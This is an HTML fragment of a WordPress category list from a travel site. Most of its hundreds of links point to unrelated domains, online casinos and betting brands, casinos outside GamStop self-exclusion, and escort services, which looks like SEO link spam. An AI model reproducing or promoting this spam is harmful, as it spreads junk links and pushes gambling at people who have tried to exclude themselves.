	<li class="cat-item cat-item-196"><a href="https://akiba-travel.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://akiba-travel.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://akiba-travel.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://akiba-travel.com/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://akiba-travel.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://akiba-travel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://akiba-travel.com/category/hospicehomejc-org/">hospicehomejc.org</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://akiba-travel.com/category/hostel-dachny-ru-1000/">hostel-dachny.ru 1000</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://akiba-travel.com/category/house-of-pokies/">House of Pokies</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://akiba-travel.com/category/html/">html</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://akiba-travel.com/category/hudsonwestnyc-com2/">hudsonwestnyc.com2</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://akiba-travel.com/category/hudsonwestnyc-com3/">hudsonwestnyc.com3</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://akiba-travel.com/category/hungary-casino/">Hungary Casino</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://akiba-travel.com/category/hungary-casino1/">Hungary Casino1</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://akiba-travel.com/category/iceland-casino/">Iceland Casino</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://akiba-travel.com/category/icestupa10/">icestupa10</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://akiba-travel.com/category/icestupa11/">icestupa11</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://akiba-travel.com/category/icestupa12/">icestupa12</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://akiba-travel.com/category/icestupa2/">icestupa2</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://akiba-travel.com/category/icestupa3/">icestupa3</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://akiba-travel.com/category/icestupa6/">icestupa6</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://akiba-travel.com/category/icestupa8/">icestupa8</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://akiba-travel.com/category/icestupa9/">icestupa9</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://akiba-travel.com/category/ickfa-ru-10/">ickfa.ru 10</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://akiba-travel.com/category/iddog-ru-170/">iddog.ru 170</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://akiba-travel.com/category/igaming/">IGAMING</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://akiba-travel.com/category/igry-nardy-ru-240/">igry-nardy.ru 240</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://akiba-travel.com/category/igry-nardy-ru-4-8/">igry-nardy.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://akiba-travel.com/category/igryfort-ru-4-8/">igryfort.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://akiba-travel.com/category/illuminatethebike-com-z/">illuminatethebike.com z</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://akiba-travel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://akiba-travel.com/category/incogibanje/">incogibanje</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://akiba-travel.com/category/india-gambling/">India Gambling</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://akiba-travel.com/category/india-gambling1/">India Gambling1</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://akiba-travel.com/category/india-gambling2/">India Gambling2</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://akiba-travel.com/category/india-rummy/">India Rummy</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://akiba-travel.com/category/indonesia-casino/">Indonesia Casino</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://akiba-travel.com/category/indonesia-casino1/">Indonesia Casino1</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://akiba-travel.com/category/indonesia-casino11/">Indonesia Casino11</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://akiba-travel.com/category/indonesia-casino2/">Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://akiba-travel.com/category/indonesia1/">Indonesia1</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://akiba-travel.com/category/indonsia-slot-gacor/">Indonsia Slot Gacor</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://akiba-travel.com/category/indonsia-slot-gacor2/">Indonsia Slot Gacor2</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://akiba-travel.com/category/info/">info</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://akiba-travel.com/category/info-marija-bistrica-hr/">info-marija-bistrica.hr</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://akiba-travel.com/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://akiba-travel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://akiba-travel.com/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://akiba-travel.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://akiba-travel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://akiba-travel.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://akiba-travel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://akiba-travel.com/category/iskra-guitars-ru/">iskra-guitars.ru</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://akiba-travel.com/category/israel-7xl/">Israel 7xl להורדה</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://akiba-travel.com/category/stanbul-escort-hizmetleri/">İstanbul Escort Hizmetleri</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://akiba-travel.com/category/istoriesadespoton-gr/">istoriesadespoton.gr</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://akiba-travel.com/category/isyerihemsireligi-com-1000/">isyerihemsireligi.com 1000</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://akiba-travel.com/category/it-150/">it 150</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://akiba-travel.com/category/italiandocscreening/">italiandocscreening</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://akiba-travel.com/category/italy-casino/">Italy Casino</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://akiba-travel.com/category/italy-casino1/">Italy Casino1</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://akiba-travel.com/category/italy-casino2/">Italy Casino2</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://akiba-travel.com/category/italy-casino3/">Italy Casino3</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://akiba-travel.com/category/ivpokrov-ru-300/">ivpokrov.ru 300</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://akiba-travel.com/category/izzi/">izzi</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://akiba-travel.com/category/jabukatv-hr/">jabukatv.hr</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://akiba-travel.com/category/jak-najit-nejlepsi/">Jak najít nejlepší</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://akiba-travel.com/category/jamiyatgzt-uz/">jamiyatgzt.uz</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://akiba-travel.com/category/jandjequestriancenter-com-z2/">jandjequestriancenter.com z2</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://akiba-travel.com/category/jaya9-casinos/">jaya9-casinos</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://akiba-travel.com/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://akiba-travel.com/category/jaya92/">jaya92</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://akiba-travel.com/category/jbcasino2/">jbcasino2</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://akiba-travel.com/category/jeetsbuzz-combn-x1/">jeetsbuzz.combn x1</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://akiba-travel.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://akiba-travel.com/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://akiba-travel.com/category/jomboydon-uz/">jomboydon.uz</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://akiba-travel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://akiba-travel.com/category/joy-in-iran-de/">joy-in-iran.de</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://akiba-travel.com/category/kadkoy-escort-23/">Kadıköy Escort</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://akiba-travel.com/category/kajot/">kajot</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://akiba-travel.com/category/kale71-com/">kale71.com</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://akiba-travel.com/category/kalinti-com-1000/">kalinti.com 1000</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://akiba-travel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://akiba-travel.com/category/kasino-daring/">Kasino Daring</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://akiba-travel.com/category/kasyno/">Kasyno</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://akiba-travel.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://akiba-travel.com/category/kazan99-ru-1000/">kazan99.ru 1000</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://akiba-travel.com/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://akiba-travel.com/category/kde-najit-zahranicni/">Kde najít zahraniční</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://akiba-travel.com/category/kenya-casino/">Kenya Casino</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://akiba-travel.com/category/kingbet1/">KingBet1</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://akiba-travel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://akiba-travel.com/category/kisgrafika/">kisgrafika</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://akiba-travel.com/category/kompastk-ru-300/">kompastk.ru 300</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://akiba-travel.com/category/kompastk-ru-700/">kompastk.ru 700</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://akiba-travel.com/category/korean-18/">KOREAN 18+</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://akiba-travel.com/category/korean-mix/">KOREAN Mix</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://akiba-travel.com/category/korean-mix1/">KOREAN Mix1</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://akiba-travel.com/category/korlenta-xyz/">korlenta.xyz</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://akiba-travel.com/category/krigerindia-com/">krigerindia.com</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://akiba-travel.com/category/krigerindia-com2/">krigerindia.com2</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://akiba-travel.com/category/krsosh-ru-1000/">krsosh.ru 1000</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://akiba-travel.com/category/kursk-school33-ru-36/">kursk-school33.ru 36</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://akiba-travel.com/category/kursk-school33-ru-4-8/">kursk-school33.ru 4-8</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://akiba-travel.com/category/kurzrockvibe/">kurzrockvibe</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://akiba-travel.com/category/kwikbet/">KwikBet</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://akiba-travel.com/category/laopcion-com-co/">laopcion.com.co</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://akiba-travel.com/category/lawrencenko-ru-1/">lawrencenko.ru 1</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://akiba-travel.com/category/lekarnaskupaj/">lekarnaskupaj</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://akiba-travel.com/category/lemon-casino/">Lemon Casino</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://akiba-travel.com/category/lesparksad-ru-10/">lesparksad.ru 10</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://akiba-travel.com/category/linebet-uzbekistan-org/">linebet-uzbekistan.org</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://akiba-travel.com/category/linebetonline-org/">linebetonline.org</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://akiba-travel.com/category/littlebrothereli-com2/">littlebrothereli.com2</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://akiba-travel.com/category/logosstudy-ru-10/">logosstudy.ru 10</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://akiba-travel.com/category/logosstudy-ru-150/">logosstudy.ru 150</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://akiba-travel.com/category/loschmanagement-com-z2/">loschmanagement.com z2</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://akiba-travel.com/category/lotoclub1/">LotoClub1</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://akiba-travel.com/category/loviden-ru-10/">loviden.ru 10</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://akiba-travel.com/category/ltrading17/">ltrading17</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://akiba-travel.com/category/lucky-days-casino/">Lucky Days Casino</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://akiba-travel.com/category/lucky8-casino/">Lucky8 Casino</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://akiba-travel.com/category/lucysblueday-com/">lucysblueday.com</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://akiba-travel.com/category/lukkicasino-ch/">lukkicasino.ch</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://akiba-travel.com/category/machance-casino/">MaChance Casino</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://akiba-travel.com/category/fiestaklub-hu/400z/">Magyar online casino: aktuális oldalak</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://akiba-travel.com/category/mahrajanalasar-com-z/">mahrajanalasar.com z</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://akiba-travel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://akiba-travel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://akiba-travel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://akiba-travel.com/category/matratzen-topper1/">Matratzen Topper1</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://akiba-travel.com/category/maxtextures-ru-100/">maxtextures.ru 100</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://akiba-travel.com/category/mbousosh10-ru-120/">mbousosh10.ru 120</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://akiba-travel.com/category/mcmagistral-ru-500/">mcmagistral.ru 500</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://akiba-travel.com/category/mcworld-mobi-z1/">mcworld.mobi z1</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://akiba-travel.com/category/mcworld-mobi-z3/">mcworld.mobi z3</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://akiba-travel.com/category/mdash-ru-300/">mdash.ru 300</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://akiba-travel.com/category/medklinika-garmoniya29-ru-10/">medklinika-garmoniya29.ru 10</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://akiba-travel.com/category/mega168bet-com/">mega168bet.com</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://akiba-travel.com/category/megaparicameroun-com2/">megaparicameroun.com2</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://akiba-travel.com/category/megaparicameroun-com3/">megaparicameroun.com3</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://akiba-travel.com/category/mehmetustasalca-com-1000/">mehmetustasalca.com 1000</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://akiba-travel.com/category/mehmetustatatlilari-com-1000/">mehmetustatatlilari.com 1000</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://akiba-travel.com/category/meilleur-casino-en-ligne-suisse/">Meilleur Casino en ligne suisse</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://akiba-travel.com/category/mejores-casinos-sin-licencia-espana/">Mejores Casinos Sin Licencia España</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://akiba-travel.com/category/melbetbdapp-comen-bdmobile-app-z2/">melbetbdapp.comen-bdmobile-app z2</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://akiba-travel.com/category/mensa-pk-x/">mensa.pk x</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://akiba-travel.com/category/meteo-news-gr/">meteo-news.gr</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://akiba-travel.com/category/metodidess-ru-500/">metodidess.ru 500</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://akiba-travel.com/category/mineralpro-ru-300/">mineralpro.ru 300</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://akiba-travel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://akiba-travel.com/category/mininformrd-ru-36/">mininformrd.ru 36</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://akiba-travel.com/category/mininformrd-ru-4-8/">mininformrd.ru 4-8</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://akiba-travel.com/category/miroslawminiszewski-pl2/">miroslawminiszewski.pl2</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://akiba-travel.com/category/mix-casino/">Mix Casino</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://akiba-travel.com/category/mix-casino1/">Mix Casino1</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://akiba-travel.com/category/mix-casino11/">Mix Casino11</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://akiba-travel.com/category/mix-casino2/">Mix Casino2</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://akiba-travel.com/category/mix-casino3/">Mix Casino3</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://akiba-travel.com/category/mnogo-tv-ru-300/">mnogo-tv.ru 300</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://akiba-travel.com/category/moelltaler-abschied-ch/">moelltaler-abschied.ch</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://akiba-travel.com/category/monitoring/">Monitoring</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://akiba-travel.com/category/monro-casino/">Monro Casino</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://akiba-travel.com/category/monro-casino-2/">Monro-casino</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://akiba-travel.com/category/monroe-casino-osterreich/">Monroe Casino Österreich</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://akiba-travel.com/category/montecrypto-casino-france4/">MonteCrypto Casino France4</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://akiba-travel.com/category/moon-princess-100-com/">moon-princess-100.com</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://akiba-travel.com/category/moonshadow/">moonshadow</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://akiba-travel.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://akiba-travel.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://akiba-travel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://akiba-travel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://akiba-travel.com/category/mostbet3/">mostbet3</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://akiba-travel.com/category/mostbet4/">mostbet4</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://akiba-travel.com/category/mostbetuzcasino-com/">mostbetuzcasino.com</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://akiba-travel.com/category/mr-fortune-casino/">Mr. Fortune Casino</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://akiba-travel.com/category/ms-teams-ru-100/">ms-teams.ru 100</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://akiba-travel.com/category/mtbkranjskagora/">mtbkranjskagora</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://akiba-travel.com/category/mustang-money/">Mustang Money</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://akiba-travel.com/category/mvclinic-ru-10/">mvclinic.ru 10</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://akiba-travel.com/category/my-1xbet-com/">my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://akiba-travel.com/category/mystake-argentina/">Mystake Argentina</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://akiba-travel.com/category/napoli-casino/">Napoli Casino</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://akiba-travel.com/category/nationalnurse-org/">nationalnurse.org</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://akiba-travel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://akiba-travel.com/category/neobetofficial-com/">neobetofficial.com</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://akiba-travel.com/category/netbetofficial-com/">netbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://akiba-travel.com/category/netherlands-casino/">Netherlands Casino</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://akiba-travel.com/category/netherlands-casino1/">Netherlands Casino1</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://akiba-travel.com/category/netherlands-casino2/">Netherlands Casino2</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://akiba-travel.com/category/neue-online-casinos-schweiz/">Neue Online Casinos Schweiz</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://akiba-travel.com/category/bez-rubriki-2/">new</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://akiba-travel.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://akiba-travel.com/category/newenglandgrows-org/">newenglandgrows.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://akiba-travel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://akiba-travel.com/category/newserverl2-ru-10/">newserverl2.ru 10</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://akiba-travel.com/category/next-season-ru-100/">next-season.ru 100</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://akiba-travel.com/category/ninecasino1-net2/">ninecasino1.net2</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://akiba-travel.com/category/nl/">NL</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://akiba-travel.com/category/no-account-casino/">no-account-casino</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://akiba-travel.com/category/no-verification-casino/">no-verification-casino</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://akiba-travel.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://akiba-travel.com/category/nongamstop-casinos/">nongamstop-casinos</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://akiba-travel.com/category/nongamstopcasinos/">NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://akiba-travel.com/category/norway-casino/">Norway Casino</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://akiba-travel.com/category/norway-casino1/">Norway Casino1</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://akiba-travel.com/category/not-on-gamstop1/">Not-on-GamStop1</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://akiba-travel.com/category/novibet-casino/">Novibet Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://akiba-travel.com/category/nv-casino/">NV casino</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://akiba-travel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://akiba-travel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://akiba-travel.com/category/nyiradonypatika-hu/">nyiradonypatika.hu</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://akiba-travel.com/category/nzwwa-org-nz/">nzwwa.org.nz</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://akiba-travel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://akiba-travel.com/category/offizielle-website-des-rabona-casinos/">Offizielle Website des Rabona Casinos</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://akiba-travel.com/category/ogrn-inn-ru-4-8/">ogrn-inn.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://akiba-travel.com/category/olginskaya-aksay-ru-4-8/">olginskaya-aksay.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://akiba-travel.com/category/olimpo-bet/">Olimpo Bet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://akiba-travel.com/category/olympecasinos-com/">olympecasinos.com</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://akiba-travel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://akiba-travel.com/category/omegle-chat-alternative/">Omegle chat alternative</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://akiba-travel.com/category/omerlh-info/">omerlh.info</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://akiba-travel.com/category/omitapparel/">omitapparel</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://akiba-travel.com/category/online/">online</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://akiba-travel.com/category/online-betting/">Online Betting</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://akiba-travel.com/category/online-casino/">Online casino</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://akiba-travel.com/category/online-kasino/">Online kasino</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://akiba-travel.com/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://akiba-travel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://akiba-travel.com/category/onlinecasino2/">onlinecasino2</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://akiba-travel.com/category/onlinecasinoslot1/">onlinecasinoslot1</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://akiba-travel.com/category/onlinecasinoslot10/">onlinecasinoslot10</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://akiba-travel.com/category/onlinecasinoslot11/">onlinecasinoslot11</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://akiba-travel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://akiba-travel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://akiba-travel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://akiba-travel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://akiba-travel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://akiba-travel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://akiba-travel.com/category/onlinecasinoslot19/">onlinecasinoslot19</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://akiba-travel.com/category/onlinecasinoslot2/">onlinecasinoslot2</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://akiba-travel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://akiba-travel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://akiba-travel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://akiba-travel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://akiba-travel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
